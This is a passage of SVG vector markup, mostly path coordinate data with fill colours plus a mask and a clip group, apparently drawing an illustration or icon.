14.7235896,21.5460709 13.9220295,22.3335662 L5.18025944,30.9186595 C-0.548725819,36.5607502 -0.373051162,44.5987781 5.60842197,50.4680577 C8.60200347,53.3971223 12.2748129,55.0048672 15.9540234,55 C19.4468908,54.9937168 22.7470139,53.5643779 25.5016209,50.8659867 C25.5137119,50.8541395 25.5250916,50.8422922 25.5364714,50.8311418 L35.7945911,40.7226283 C38.6679742,37.8883419 40.1196016,34.4937491 39.9922908,30.9123874 C39.8756485,27.4397419 38.2270094,23.9824282 35.3543376,21.1760178" id="Fill-107" fill="#FFFFFF"></path>
                        <path d="M15.2933106,47.7928908 C13.8577187,47.7949426 12.5381901,47.800414 11.1481945,46.4250416 C9.56614187,44.8581703 7.15713857,41.7818774 10.4884302,38.4648431 L15.3907208,33.6007713 C15.5848504,33.4079045 16.0960814,32.3102055 15.9841633,32.0626248 C15.1876101,30.2878405 14.283284,29.167572 14.2169621,27.2963542 C14.1914006,26.5187319 14.23147,25.7500007 14.3309528,24.9935801 C14.475341,23.9109274 14.0988263,23.6838644 13.3195445,24.4566993 L4.93052037,32.0626248 C-0.633607134,37.5996785 -0.188698007,46.1364254 5.62137305,51.8964385 C8.52917199,54.7709736 11.7195297,56.0047736 15.2933106,56 C13.6235197,55.311274 12.5298999,53.687637 12.5298999,51.8964385 C12.5298999,50.1052399 13.6235197,48.4816029 15.2933106,47.7928908" id="Fill-109" fill="#B3CEE1"></path>
                        <path d="M35.3430576,22.3305209 C35.2090576,22.2885209 35.1560576,22.4385209 35.4180576,22.6705209 L35.7680576,22.6765209 L35.3430576,22.3305209 Z" id="Fill-111" fill="#3F516C"></path>
                        <path d="M36.5234783,23.8146867 C36.724058,23.9593967 36.9942029,24.1065699 37,23.8916601 C36.742029,23.7894394 36.7530435,23.6995345 36.4643478,23.6090137 C36.3182609,23.4612247 36.2666667,23.2980411 36.3286957,23.2875727 C36.2550725,23.2555518 36.1431884,23.0147789 36,23 C36.102029,23.2795675 36.3124638,23.544356 36.6063768,23.761729 C36.6289855,23.8448603 36.5542029,23.8103762 36.5234783,23.8146867" id="Fill-113" fill="#3F516C"></path>
                        <path d="M32.413,43.5665 L32.587,43.4335 C32.534,43.4635 32.475,43.5105 32.413,43.5665" id="Fill-115" fill="#3F516C"></path>
                        <path d="M22.4249572,53.5849952 C22.5509572,53.4949952 22.5909572,53.4389952 22.5839572,53.4149952 C22.4749572,53.5079952 22.3849572,53.5859952 22.4249572,53.5849952" id="Fill-117" fill="#3F516C"></path>
                        <path d="M19.4045,54.5305 C19.4745,54.5095 19.5335,54.4905 19.5955,54.4695 C19.5155,54.4775 19.4405,54.4955 19.4045,54.5305" id="Fill-119" fill="#3F516C"></path>
                        <path d="M31.7235,43.3217829 L31.2765,43.6607829 C31.3065,43.7457829 31.5205,43.5017829 31.7235,43.3217829" id="Fill-121" fill="#3F516C"></path>
                        <path d="M38.6035,24.619 C38.5355,24.519 38.4665,24.443 38.3965,24.379 L38.5605,24.621 C38.5755,24.619 38.5865,24.617 38.6035,24.619" id="Fill-123" fill="#3F516C"></path>
                        <path d="M37.4550639,38.653 L37.5440639,38.514 C37.5470639,38.459 37.5420639,38.403 37.5330639,38.347 L37.4550639,38.653 Z" id="Fill-125" fill="#3F516C"></path>
                        <path d="M38.386788,33.3626763 C38.345788,33.5106763 38.541788,33.6046763 38.618788,33.6816763 C38.552788,33.5786763 38.535788,33.4586763 38.548788,33.3216763 C38.509788,33.3116763 38.457788,33.3236763 38.386788,33.3626763" id="Fill-127" fill="#3F516C"></path>
                        <path d="M38.5525,25.5835 L38.4475,25.4165 C38.4745,25.4605 38.5205,25.5325 38.5525,25.5835" id="Fill-129" fill="#3F516C"></path>
                        <path d="M33.549,41.502081 C33.519,41.488081 33.482,41.487081 33.451,41.495081 C33.47,41.514081 33.505,41.513081 33.549,41.502081" id="Fill-131" fill="#3F516C"></path>
                        <path d="M29.4796769,20.494999 C29.4826769,20.510999 29.4966769,20.512999 29.5016769,20.523999 C29.5276769,20.478999 29.5316769,20.457999 29.4796769,20.494999" id="Fill-133" fill="#3F516C"></path>
                        <path d="M33.595,22.5315 L33.504,22.4655 C33.467,22.4855 33.431,22.5065 33.405,22.5345 L33.595,22.5315 Z" id="Fill-135" fill="#3F516C"></path>
                        <path d="M16.4427209,54.5065714 C16.4547209,54.5075714 16.4587209,54.5085714 16.4697209,54.5095714 C16.6297209,54.4815714 16.5397209,54.4875714 16.4427209,54.5065714" id="Fill-137" fill="#3F516C"></path>
                        <path d="M10.5518698,25.7694982 C10.0268698,26.0284982 11.2278698,24.7484982 10.4618698,25.2204982 C10.5498698,25.2484982 9.93686977,26.2104982 10.5518698,25.7694982" id="Fill-139" fill="#3F516C"></path>
                        <path d="M38.432,25.368 C38.483,25.452 38.524,25.542 38.568,25.632 C38.513,25.508 38.475,25.425 38.432,25.368" id="Fill-141" fill="#3F516C"></path>
                        <path d="M10.54,25.4765 L10.539,25.4745 L10.46,25.5255 C10.493,25.5045 10.512,25.4935 10.54,25.4765" id="Fill-143" fill="#3F516C"></path>
                        <path d="M6.47298167,51.4165 C6.46998167,51.4635 6.49498167,51.5225 6.52298167,51.5835 C6.53398167,51.5635 6.52598167,51.5205 6.47298167,51.4165" id="Fill-145" fill="#3F516C"></path>
                        <path d="M12.6285,54.539 L12.3715,54.461 C12.4715,54.5 12.5545,54.522 12.6285,54.539" id="Fill-147" fill="#3F516C"></path>
                        <path d="M3.6065,48.667 C3.5305,48.542 3.5215,48.487 3.3935,48.333 C3.3955,48.355 3.3985,48.375 3.4055,48.399 C3.4655,48.445 3.5295,48.518 3.6065,48.667" id="Fill-149" fill="#3F516C"></path>
                        <path d="M1.46138889,45.358 C1.45738889,45.392 1.46138889,45.434 1.46138889,45.473 C1.48538889,45.526 1.51538889,45.587 1.54038889,45.642 L1.46138889,45.358 Z" id="Fill-151" fill="#3F516C"></path>
                        <path d="M30.3875,31.7245187 C30.4665,31.6235187 30.5425,31.5625187 30.6125,31.5145187 C30.4495,31.5705187 30.4985,30.8205187 30.3875,31.7245187" id="Fill-153" fill="#3F516C"></path>
                        <path d="M38.4152895,24.4695304 C38.4792895,24.4755304 38.5282895,24.5095304 38.5852895,24.5875304 C38.5462895,24.5275304 38.5102895,24.4695304 38.4752895,24.4125304 C38.4382895,24.4115304 38.4102895,24.4225304 38.4152895,24.4695304" id="Fill-155" fill="#3F516C"></path>
                        <path d="M2.7565,48.932 L2.2435,48.068 C2.3765,48.316 2.5645,48.629 2.7565,48.932" id="Fill-157" fill="#3F516C"></path>
                        <path d="M10.452,42.413 L10.548,42.587 C10.524,42.514 10.493,42.452 10.452,42.413" id="Fill-159" fill="#3F516C"></path>
                        <path d="M1.5935,45.832 C1.5725,45.644 1.5455,45.448 1.4995,45.255 C1.4695,45.223 1.4395,45.184 1.4065,45.168 C1.4665,45.39 1.5095,45.62 1.5935,45.832" id="Fill-161" fill="#3F516C"></path>
                        <path d="M30.501,31.4995 L30.499,31.5005 L30.501,31.4995 Z" id="Fill-163" fill="#3F516C"></path>
                        <g id="Group-167" transform="translate(0.000000, 19.000000)">
                            <mask id="mask-4" fill="white">
                                <use xlink:href="#path-3"></use>
                            </mask>
                            <g id="Clip-166"></g>
                            <path d="M25.1424961,20.3129435 C25.0207209,20.4703631 24.9554113,20.4980179 24.9152731,20.4958906 C24.9765008,20.4249809 25.0472529,20.3420165 25.1411354,20.2335246 C25.1424961,20.2250155 25.1438567,20.2122517 25.1452173,20.2037425 C25.1520204,20.2377792 25.1554219,20.2718159 25.1424961,20.3129435 M22.6192324,21.4886269 C22.7246802,21.380135 22.85666,21.2446974 22.9961232,21.1014597 C23.0607525,21.1064234 23.064154,21.1787514 22.9763943,21.2673885 C23.0002051,21.1936424 22.7763836,21.3850987 22.6192324,21.4886269 M23.4777815,20.585946 L23.4750603,20.5838187 C23.5607791,20.4887997 23.6342524,20.4079626 23.6811937,20.3569076 C23.6383343,20.4044171 23.5798278,20.4703631 23.4777815,20.585946 M28.1535408,9.12409698 C28.484851,9.5942285 28.4589993,9.23329797 28.6195521,9.27017103 C29.0467857,9.83957618 28.6739767,9.62755608 28.7141149,9.87928563 C28.9631078,10.2224887 29.2515585,10.4557817 29.3508836,10.7677846 C29.3291137,10.8011121 29.3393183,10.8635127 29.2787709,10.8082031 C29.4216356,10.9954048 29.5168788,11.324426 29.5672216,11.6626654 C29.620966,12.0016139 29.6304903,12.3433988 29.693759,12.6164013 C29.6726694,12.6539834 29.6549814,12.6717109 29.6393343,12.6795109 C29.7427412,12.6078921 29.8400253,12.6022193 29.9060152,12.6284559 C29.8849256,12.8993311 29.9379897,13.160988 29.7944446,13.2311886 C29.8345828,13.0673872 29.793084,13.0425688 29.7679126,12.9588953 C29.7692732,13.0546234 29.7617898,13.1503515 29.7583883,13.248207 C29.5250425,13.4432087 29.7917234,12.8582035 29.6488586,12.8326759 C29.6338918,13.3602444 29.5121166,14.0303413 29.2535995,14.3785081 C29.0814814,14.3699989 29.6236872,13.4715726 29.2556404,13.9019947 C29.3631291,13.721884 29.4597329,13.5339732 29.539329,13.3389714 C29.1406683,13.699902 29.6645057,12.9922228 29.2631238,13.3077711 C29.1168575,13.6736654 29.0359008,13.8764672 28.9542638,14.0813963 C28.8671843,14.2891618 28.7712608,14.5004728 28.5066209,14.8146029 C28.4685236,15.0252048 28.6583296,14.8571488 28.6154702,15.0691689 C27.957612,16.1228875 27.6480717,15.4754816 27.1779787,16.330653 C27.0915795,16.5923099 27.1813802,16.8220574 26.6344123,17.2241156 L26.6541412,16.9142401 C26.0343803,17.5347002 26.5078749,17.4836452 25.7792647,18.0523413 C25.8370909,17.8771943 26.2092196,17.5049182 26.1017308,17.583628 C25.5806146,17.9020127 25.8894746,17.9707951 25.5731313,18.3019435 L25.3840055,18.2430885 C24.7588022,18.939422 24.13632,19.776866 23.4444464,20.5490729 C23.4471676,20.4703631 23.5315259,20.301598 23.3267531,20.4377447 C22.4865722,21.4467901 21.3871939,22.4388173 20.4449669,23.274843 L20.2191045,23.7329199 C20.1401887,23.8130479 20.0272575,23.8336117 20.0905262,23.7251198 C19.7115945,24.0385408 20.1401887,23.8130479 20.0190938,24.0264862 C19.83405,24.236379 19.7034308,24.2299971 19.7939118,24.0697411 C19.441512,24.5689456 18.8516847,25.3312252 18.2768241,25.9304125 L18.2394072,25.9750856 C18.2713817,25.9332489 18.2468906,25.96374 18.2312435,25.9772129 L18.1843022,26.0225951 L18.0931409,26.1105232 C18.0325934,26.1693783 17.9686445,26.2190151 17.9074167,26.2686519 C17.7863218,26.3672164 17.6645466,26.4473444 17.5495745,26.5090359 L17.6468586,26.3679255 C17.1168984,26.7203469 17.2393539,27.092623 16.6386416,27.2599699 L16.727762,27.1812601 C16.101198,27.4847538 15.4038819,27.6712464 14.7351388,27.6145186 C14.0643548,27.5648818 13.4432333,27.2975521 13.0268846,26.9458398 C12.8901426,26.9997312 12.5908069,26.8104022 12.3214048,26.6026367 C12.0513224,26.3977076 11.8023295,26.1878148 11.6703497,26.2785793 C11.1499138,25.5978458 11.3363183,25.737538 10.6478462,24.7944386 C10.4716464,24.5441272 10.2144898,24.556891 9.97502127,24.2491427 L10.0995177,24.1484509 C9.95257109,24.0406681 9.82943528,23.9165761 9.69065238,23.7953205 C9.69609484,23.6832831 9.71174194,23.5691184 9.72942995,23.4584992 L9.54302546,23.1606784 C9.59064705,23.2904432 9.60833507,23.4606265 9.55799225,23.4634629 C9.23144424,22.9848222 9.20491221,22.1551784 9.30831908,22.1374509 C9.18450296,21.7424837 9.12735706,21.3283709 9.13279952,20.9057489 C9.19402728,20.9419129 9.19674851,21.1510966 9.22396084,21.3120617 C9.13347983,20.6483466 9.36886652,21.2120789 9.33076926,20.6093462 C9.27838551,20.6802559 9.24913225,20.5469456 9.22123961,20.5249636 C9.34505573,20.2391974 9.61922,19.6144827 9.85324607,19.1393875 C9.86481132,19.1876061 9.87433563,19.2344065 9.89202365,19.2840433 C10.0240035,19.0897507 10.1607455,18.8919125 10.2995284,18.6891107 C10.4587205,18.494818 10.6213142,18.2962708 10.7859488,18.0948871 C11.1696427,17.6701378 11.5615004,17.2319157 11.971046,16.8064573 C11.642457,17.0752052 11.5764671,16.8667306 11.8036901,16.6029464 L12.0166266,16.6249284 C12.0982636,16.3880899 11.7220531,16.840494 11.9506367,16.4157447 C12.2697014,16.1108328 12.2894303,16.3405804 12.1526883,16.563946 L12.4833182,16.1328149 C12.5397838,16.1469968 12.4717529,16.2569069 12.4935228,16.3278166 C12.5724386,16.0923963 13.2520666,15.7803935 13.3445886,15.419463 L13.4003738,15.4336449 C14.2181045,14.5813099 14.5487343,14.1523061 15.2072728,13.4510088 C15.1426435,13.3446442 15.2957129,13.1850973 15.4623885,12.9220222 C15.5134116,12.8489852 15.5515089,12.7709845 15.5766803,12.6936929 C15.7324709,12.4639453 15.8181897,12.1703791 15.8073048,11.8633399 C15.8025426,11.710884 15.765806,11.5534644 15.7100207,11.4102267 L15.6249822,11.1379334 C15.5134116,10.7684937 15.4004804,10.3841629 15.2685006,9.98990481 C15.0283517,9.45382724 15.1025053,9.86510368 14.9453541,9.63677434 C15.0508019,9.55664635 14.8344639,8.75252999 15.0324336,9.1467881 C14.7827604,8.18028846 14.7106477,7.91508606 14.4779823,6.66140201 C14.4371638,6.80322147 14.4290001,6.96205927 14.3772966,6.88547676 C14.3303554,6.65572923 14.3915831,6.35294467 14.4548518,6.38272676 L14.4725398,6.44229094 C14.4004271,6.08986957 14.3861406,5.70270243 14.4153939,5.30844433 C14.4296804,5.11131527 14.4528109,4.91205893 14.4834247,4.71492987 C14.5235629,4.47880047 14.5630208,4.24196196 14.603159,4.00795985 C14.7569087,3.27971691 14.7569087,2.61458362 14.5153992,2.26854413 C14.4140333,2.08914251 14.1874906,1.92250464 13.9718329,1.9061954 C13.76706,1.88492249 13.5894996,1.94590485 13.4194225,2.04801487 L13.4949367,2.00759632 C13.2833608,2.10190626 12.9751811,2.32527192 12.8785773,2.49474618 L12.4595074,3.02869646 C12.0608467,3.41160901 12.6812879,2.66209314 12.3744688,2.86773137 C11.4859861,4.09446972 10.8907163,4.3639267 10.1621061,5.32333537 C9.43281551,5.53535547 8.06879726,7.53642809 7.15310221,8.13419713 L7.24562415,8.1689429 C7.08371076,8.46534558 6.96737803,8.38309029 6.8020631,8.52490975 C6.86193023,8.5646192 7.07146521,8.36323556 6.96805834,8.54121899 C6.11903351,9.50133676 5.20061723,10.406854 4.2461446,11.3152077 C3.33249048,12.2568889 2.39910742,13.2389887 1.73920831,14.4111266 C1.47592898,14.8245303 1.52559149,15.0124411 1.54055827,15.2116974 C1.55212351,15.4109538 1.53375519,15.6187193 1.18203577,16.126433 L1.17251145,15.7385567 C0.560914239,17.60561 -0.0656497563,19.6293737 0.137762442,21.5836459 C0.102386408,21.4694813 0.0513632809,21.4659358 0.0574860561,21.2758977 C-0.111230416,21.6893014 0.135721517,22.7954932 0.219399445,22.786275 C0.230284378,23.0876413 0.1343609,22.8671121 0.0983045574,23.0585683 C0.0962636324,23.479063 0.424852568,24.0477591 0.342535257,24.2860158 C0.329609398,24.3264343 0.284028739,24.1803603 0.262258871,24.1080324 C0.335051865,24.367562 0.552070231,25.3205888 0.611937366,25.0369499 C0.71398362,25.7644837 1.09019414,26.3239615 1.21332995,26.8912393 C1.47933052,27.1755874 1.67185778,28.032886 1.91268694,28.0350133 C1.65757131,28.1179777 2.36577231,29.2213331 2.69436124,29.534045 C2.55353741,29.4503715 2.8453897,29.9041938 2.67123076,29.8148476 C2.97804983,30.2268331 3.29031136,30.5771272 3.32976925,30.4289258 C3.48964171,30.9054392 3.84476267,31.2259512 4.15770452,31.5024992 C4.47200698,31.7811744 4.72440138,32.0378677 4.79447314,32.3491614 C5.93807148,33.3312612 7.07826829,34.1133955 8.24159558,34.7551286 C8.07492003,34.9501303 6.99527067,33.9701578 6.91431398,34.1956508 C8.01437259,34.8643296 8.73754037,35.0536585 9.84644299,35.6273183 C10.1321725,35.785447 9.63690802,35.6521367 9.5212556,35.6393729 C10.7043118,36.0861042 11.8145751,36.5498539 12.9472885,36.6207636 C12.9404854,36.6420365 12.8187102,36.6420365 12.7023775,36.6377819 C12.9200761,36.6796187 13.2071663,36.7590376 13.1969616,36.6484184 L12.979263,36.6470002 C12.661559,36.4385256 13.8847534,36.4519984 13.9262522,36.3505975 C13.5303127,36.6427456 15.0072622,36.5009262 14.3997468,36.8611476 C14.5473737,36.8448384 14.7317373,36.7980379 14.6990825,36.7250009 C14.9140599,36.7519466 14.9834514,36.7959106 14.7623512,36.8732023 C15.5583119,36.8115108 15.2725824,36.7079826 15.984185,36.6611822 C15.9855456,36.7143645 15.8433611,36.7462738 15.7726091,36.8143472 C16.1311316,36.6852915 16.4780888,36.5526903 17.0767602,36.4917079 C17.0468266,36.5307082 17.1216605,36.5576539 16.9441001,36.5916906 C17.9727263,36.3867615 18.6020115,35.9421575 19.6700956,35.6017908 C19.4449136,35.9428666 20.0544699,35.5244992 20.1837285,35.669155 C20.3612889,35.5578267 20.5408903,35.4550076 20.7123281,35.3380066 C20.6272895,35.3514794 20.5388494,35.3578613 20.45177,35.3656614 C20.9354692,35.1245683 21.2708612,34.7537104 21.6899312,34.5622541 L21.3912758,34.8430566 C21.6742841,34.6594004 21.9443665,34.4573077 22.212408,34.2545059 L21.7048979,34.5147446 C22.0953949,34.1226138 21.5273375,34.3367612 22.1355331,33.9822125 C22.0321263,34.0836134 22.5586849,33.6695006 22.8416932,33.5844089 L22.8403326,33.5858271 C23.0042869,33.3645887 23.1750443,33.1483141 23.4913877,32.915021 C23.6077204,32.8937481 23.5696231,33.1362594 23.646498,33.1220774 C23.7444624,32.8313476 24.5213745,32.2052146 24.6200192,31.8457023 C24.573078,31.9534851 24.6404285,32.0307767 24.6785258,32.0201402 L24.7370323,31.7677016 C24.935002,31.6216275 24.9737796,31.6109911 25.0030329,31.69821 C25.5275506,31.1826963 24.6710424,31.6889918 25.3472689,31.1337686 C25.3071307,31.1912055 25.3438673,31.1812781 25.2588288,31.2989883 C25.9030808,30.7040556 26.371133,30.0126857 26.9725255,29.4758991 C27.2725415,29.4446988 26.5194402,30.0197767 26.8221774,29.941776 C27.5997698,29.07455 28.321577,28.0307587 29.1297833,27.2500426 L28.9699109,27.3861893 C28.8855526,27.0741864 29.6427358,26.8784756 29.9461534,26.3728892 C29.8631557,26.4884721 29.9257441,26.6154005 29.9305063,26.5657637 C30.4931213,26.0403226 30.9700174,25.3773166 31.7163157,24.469672 L31.6652926,24.6256734 C32.0224545,24.3427436 32.5163583,23.7861022 32.8769218,23.4549537 C32.9286252,23.2989523 33.1299965,23.1039506 32.9408707,23.1528783 C34.2613493,22.3466346 34.8137597,20.9362401 35.8301403,20.0080317 C35.7376184,20.1441784 35.6553011,20.3703804 35.730135,20.2618885 C35.9389897,19.9264855 36.1424019,19.5889552 36.3260851,19.2393702 C36.1777779,19.252843 36.1839007,19.3308438 35.9784476,19.4868452 C35.9954553,19.3187891 36.1315169,19.0181318 36.2682589,18.7656932 C36.0777726,19.2620613 36.4342542,18.8678032 36.6009297,18.6983289 C36.5512672,18.7125109 36.5539884,18.6238737 36.5131699,18.6217464 C36.9914267,18.1913244 36.356699,18.41469 36.8533241,17.743884 L36.8900608,17.8119573 C36.9887055,17.5113 37.0336058,17.2177337 37.1676266,16.9121128 C37.345187,16.8355303 37.10912,17.2475158 37.1975601,17.3113346 C37.3758009,16.8638942 37.2928033,16.3434168 37.5445174,15.981068 C37.5179854,16.1838699 37.4397499,16.4632542 37.3996117,16.6639287 C37.7105126,16.2803071 37.6758169,16.2051428 37.8098377,15.878958 L37.7962315,15.9115765 C37.8894337,15.6563015 37.9846769,15.3988991 38.0690351,15.1372422 C38.0425031,15.2031883 38.0105286,15.267007 37.9792344,15.3301167 C37.7649373,14.6635652 38.1758435,14.1125966 38.0057665,13.2815345 C38.1506721,14.079269 38.1207386,13.423354 38.2690458,13.4978092 C38.3363963,13.2957165 38.4044272,12.9794591 38.4398032,13.0730599 C38.3350357,12.68022 38.5711027,12.4228177 38.3778951,11.8761037 C38.4330001,11.849158 38.3649693,11.4619908 38.4949082,11.5421188 C38.426197,11.0379506 38.4153121,11.6676291 38.3500025,11.6265014 C38.1554343,10.8791128 38.3969438,9.77008464 37.8839913,8.74331173 C37.5390749,7.8505582 37.3179747,7.7463209 36.9240762,6.9812049 C36.8846183,6.67912944 37.183954,7.12798804 37.183954,7.12798804 C37.0717031,6.65927471 36.9145519,6.33379905 36.6662393,5.96152296 C36.7437945,6.02321442 36.738352,5.92039531 36.7261064,5.77077578 C36.5444641,5.45877296 36.456024,5.64810194 36.2954713,5.19640695 C36.3839113,5.2361164 36.5077275,5.28362592 36.639027,5.40913615 C36.4022797,5.0524602 36.1056652,4.74471196 35.8349025,4.40363615 C35.8423859,4.25685301 36.0920591,4.54616471 36.2145146,4.65252931 C35.9301457,4.24550745 35.4484873,3.6257564 35.2477964,3.59384702 L35.3899808,3.87890414 C35.2818118,3.73850287 35.4314796,3.7307028 35.5287637,3.82359455 C35.858033,4.10368799 35.8240176,4.35896302 35.7974855,4.40434525 L35.602237,4.16467036 C35.5376077,4.59509243 36.3083971,5.17726132 36.5757583,5.75659383 L36.2682589,5.63392 C36.4186071,5.7899214 36.5709961,5.94734101 36.71182,6.11539707 C36.7213443,6.26430751 36.6539938,6.40045419 36.4948016,6.14092458 C36.5873235,6.58836498 36.738352,6.45718198 36.7771296,6.85924016 C36.7771296,6.90604058 36.7601219,6.89256773 36.7376717,6.85994925 L36.9628537,7.23151625 C36.8887001,7.17195207 36.8519635,7.35702647 36.7784902,7.10175144 C36.9533294,7.85623098 37.3479083,8.21503423 37.283279,8.54476448 L37.2513045,8.48803669 C37.5955405,9.50346405 37.4356681,8.53625531 37.8057558,9.28293478 C37.717996,9.49353669 37.6336378,9.69846581 37.5404355,9.89914035 L37.7105126,9.97430467 C37.7220779,10.0849238 37.7452084,10.3040349 37.6771775,10.2742528 C37.8479349,10.6649655 37.7329628,10.1934157 37.8703851,10.4153632 C37.8043952,10.9627863 38.0703958,11.8938311 37.8071164,12.0221777 C37.927531,12.2129249 37.8948762,11.506664 37.9812754,12.0796146 C37.7213976,12.2412888 38.0275363,12.7440388 37.8683442,13.2297704 C37.7479296,13.0680963 37.8329681,12.6171104 37.691464,13.0914965 C37.9050808,13.4056266 37.5479189,14.0232503 37.5220672,14.4231812 C37.700308,14.4777817 37.4363484,15.3130984 37.283279,15.9831953 C37.2506242,15.9278857 36.7791705,17.1716424 36.4281314,17.6977926 L36.4090827,17.6673014 C36.5281367,17.8658487 36.2009084,18.4352538 35.9886522,18.8642577 C35.9036136,18.7883843 35.9090561,18.6898198 35.9886522,18.4395084 C35.9172198,18.5685641 35.849189,18.6997471 35.7689126,18.822421 C35.7648307,18.9443857 35.7185698,19.0805324 35.5838687,19.3379347 L35.5267228,19.1620786 C35.213781,19.6520648 34.9940414,20.2484157 34.4300657,20.7632203 C34.4987769,20.8887306 35.1001695,20.5391456 34.6389204,21.2298064 C34.567488,21.2042789 34.4579584,21.1418783 34.5722502,20.9589312 C34.5348332,21.0177863 34.459319,21.1929333 34.340265,21.2730613 C34.3851654,21.1659876 34.4259839,21.0567866 34.4640812,20.9461674 C34.2028427,21.1766241 34.4185005,21.1525148 34.2252929,21.3531893 C34.1552212,21.2766068 34.033446,21.453172 34.0028321,21.3666621 C34.0436506,21.307098 34.19672,21.2177517 34.2382188,21.1120962 C34.013717,21.3297891 33.7211844,21.5637912 33.5755984,21.5978279 C33.6354656,21.620519 33.6722022,21.6978106 33.5211738,21.8750849 C33.1136691,22.3140162 33.2939508,21.9346491 33.016385,22.1495056 C32.9660422,22.3062161 32.6510594,22.5288726 32.7510647,22.6465828 C32.6292895,22.7728021 32.5571768,22.7451473 32.4816626,22.7635839 C32.3149871,23.0372954 31.4958958,23.8251025 31.8503365,23.690374 L31.9129248,23.6400281 C31.9034005,23.6527919 31.8938762,23.6662647 31.8823109,23.6818649 L31.8843519,23.6797376 L31.8823109,23.6818649 C31.2877214,24.5263998 30.3659036,25.1454417 29.7162091,25.9226124 L29.6815134,25.8843211 C29.3066635,26.3622527 28.7807852,26.8784756 28.5610456,27.2691882 C28.43859,27.3975348 28.2059246,27.5053176 28.2161292,27.406044 C27.9256375,27.7669745 27.9303997,27.8456843 27.412685,28.2654699 C27.6698416,27.865539 27.2473701,28.3236159 27.6936524,27.8747573 C27.2507717,28.2753973 27.0997432,28.3136885 26.7548269,28.8795482 C26.8140137,28.6271096 26.3289538,29.0851864 26.1602374,29.3191885 L26.5153583,29.0844773 C26.3078643,29.3291159 26.1071733,29.5226995 25.9030808,29.7205376 L25.8887943,29.4844082 C24.8975851,30.2176148 24.6179783,31.3372795 23.7247335,31.7584833 C23.5866309,32.0761589 24.2478906,31.3401159 24.1444837,31.6499914 C23.7322168,32.0513405 23.1723231,32.2463423 23.0410236,32.3583796 C22.430787,32.7746198 22.6872632,33.0256402 22.0266838,33.4489713 C22.1382544,33.4369167 22.3192164,33.5234265 21.8688523,33.9183937 C21.3994395,34.2169237 21.1749377,34.0758133 21.4327746,33.8425203 C21.5361815,33.7638105 21.5987698,33.7446649 21.6055729,33.7659378 C21.7382331,33.6468095 21.9117117,33.4943535 21.6987752,33.5595905 L21.6749644,33.6517731 C21.4246109,33.7609741 20.8014484,34.1552322 20.8973719,33.9737033 C20.5837498,34.2396148 20.7987272,34.1552322 21.0722112,34.0233401 C20.4436063,34.3098155 20.1395084,34.5665087 19.4741668,34.8040563 C19.5898193,34.7920016 19.7143157,34.8189473 19.6109088,34.8629114 C18.6285436,35.1997326 19.2312968,35.1479685 18.5754795,35.428771 C18.1638929,35.4557167 18.6462316,35.1671141 17.9931356,35.4542985 C17.5604594,35.4954262 17.8679588,35.31957 18.0135448,35.2188782 C17.4318812,35.5081899 16.8508978,35.4209709 16.4991784,35.4394075 C16.6046262,35.4053708 16.7114346,35.3791342 16.8155218,35.3401339 C16.6270764,35.4039526 16.4672039,35.4202619 16.3052905,35.4443712 L16.5073421,35.5436448 C16.3120936,35.5478994 16.1488196,35.5720087 16.1467787,35.5152809 C15.9542514,35.6145545 16.3236588,35.7117008 15.9304406,35.8577749 C15.66444,35.8265746 15.1249555,35.9641395 15.0331139,35.8024653 C15.8590082,35.8343747 14.9412723,35.6379547 15.6304246,35.5883179 C15.4984448,35.6152636 15.3358511,35.6166818 15.1412829,35.6010817 C15.1120297,35.5826451 15.1684953,35.5656268 15.220879,35.5542812 C14.448729,35.3975707 14.8643974,35.7592104 14.0487077,35.6996462 C14.1582373,35.6138454 13.8765897,35.5067717 13.7446099,35.5138627 C14.0677563,35.5408084 13.886114,35.6939734 13.5758934,35.7209191 C13.0649818,35.5776815 13.0017131,35.6883006 12.7309504,35.625191 L13.0350483,35.7209191 C12.915314,35.7889925 12.652715,35.7372284 12.2839878,35.6755369 C12.2683407,35.5996635 12.6234617,35.705319 12.5010062,35.6436275 C12.0588058,35.7102827 11.6390555,35.2507876 11.0716783,35.1614413 C10.8430947,35.0082763 11.1036528,34.9848761 10.9016012,34.8636205 C10.2675539,34.7395284 10.309733,34.4920535 9.67364467,34.2864152 C9.79269863,34.4856716 9.83963991,34.4771624 9.36002252,34.3715069 C9.70493885,34.5133264 10.0478143,34.6558549 10.3995337,34.7693105 C10.1593848,34.7331466 9.91651475,34.692728 9.67840683,34.6374184 C9.97910312,34.7983835 10.3580349,34.8607841 10.5328741,34.9643123 C10.1831956,34.9231846 10.2246944,34.9075845 10.336265,35.0706769 C9.98182435,34.7140009 9.44642168,34.7912925 9.02667142,34.40838 L9.18246203,34.1396321 C8.5606602,33.6276638 7.87763061,33.5532086 7.09051384,32.8341839 L7.32794146,33.0830771 C7.14017635,33.1029318 6.80546464,32.6944918 6.51497297,32.5108356 C6.60205244,32.4519805 6.46394984,32.2832153 6.39932055,32.1335958 C6.36122328,32.2066328 5.83942677,31.6088638 5.6380555,31.6847372 C5.55845942,31.5372449 5.47137995,31.3996801 5.39994758,31.2472241 C4.88971631,30.5579816 4.5148664,30.7388014 4.0420521,30.0396314 C4.27675848,30.1686871 4.10804201,29.8212294 4.4978587,30.2126512 C4.33390438,29.9914128 4.20328518,29.7808109 4.14545897,29.8219385 C4.10396016,29.6517552 3.57468026,29.2950792 3.51481312,29.0220768 C3.41752903,28.9490397 3.31004031,28.9774036 3.15493,28.7044012 C3.15356938,28.6632735 3.19642881,28.6767464 3.19642881,28.6767464 C3.15493,28.7051103 2.88348697,28.2945429 2.93314948,28.5916547 C2.71477049,27.7145013 1.80519822,26.4388352 1.81064069,25.6226642 C1.68070179,25.3475345 1.60110572,25.0199315 1.4942973,24.7086378 C1.38884951,24.3959259 1.30040942,24.0853413 1.26095154,23.8102115 C1.29700788,23.8392845 1.31129436,23.8017023 1.31809744,23.9066487 C1.29768819,23.1372781 0.920117051,23.4967905 0.942567227,22.6026188 C1.07318643,22.1395782 1.0623015,23.0571501 1.10448062,22.772093 C1.26435308,22.6912559 1.23578013,22.4359809 1.184757,22.1211417 C1.1602659,21.963013 1.12693079,21.7907023 1.11536555,21.620519 C1.11740647,21.4503356 1.13509449,21.2829887 1.18747824,21.139751 L1.20312533,21.2794432 C1.2657137,21.059623 1.24258321,20.7922933 1.20788749,20.4831269 C1.18271608,20.1767968 1.19087978,19.8307574 1.24462414,19.471245 C1.24462414,19.471245 1.26911524,19.5109545 1.29292603,19.4832997 C1.22897705,19.2216428 1.2500666,18.8571667 1.30517158,18.4692905 C1.3473507,18.0785779 1.42286493,17.6658833 1.53035365,17.3262256 C1.58137677,17.5786643 1.49089576,17.6517013 1.65961223,17.5687369 C1.74397047,17.2638251 1.42830739,17.5893007 